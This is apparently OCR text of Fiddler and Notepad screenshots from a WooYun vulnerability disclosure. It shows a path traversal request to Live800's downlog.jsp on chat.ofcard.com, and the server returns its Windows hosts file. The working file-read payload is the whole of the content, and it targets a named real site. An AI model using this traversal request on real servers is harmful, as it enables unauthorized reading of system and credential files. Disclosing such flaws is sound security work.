 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Tengine
Date: Tue, 01 Dec 2015 03:31:26 GMT
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 759
Connection: keep-alive
Content-disposition: attachment; filename=%2FC%3A%5CWindows
%5CSystem32%5Cdrivers%5Cetc%5Chosts
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
127.0.0.1 chat.ofcard.com
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://chat.ofcard.com/live800/downlog.jsp?path=/&fileName=/C:\Windows\System32\drivers\etc\
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: chat.ofcard.com
Connection: Keep-Alive
Cookie: JSESSIONID=785914D2358CFF4C5DBA78AC78023F93
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Tengine
Date: Tue, 01 Dec 2015 03:31:26 GMT
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 759
Connection: keep-alive
Content-disposition: attachment; filename=%2FC%3A%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This fil
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 4,856 http://chat.ofcard.com/live800/downlog.jsp?path=/&fileName=/C:\Windows\System32\drivers\etc\hosts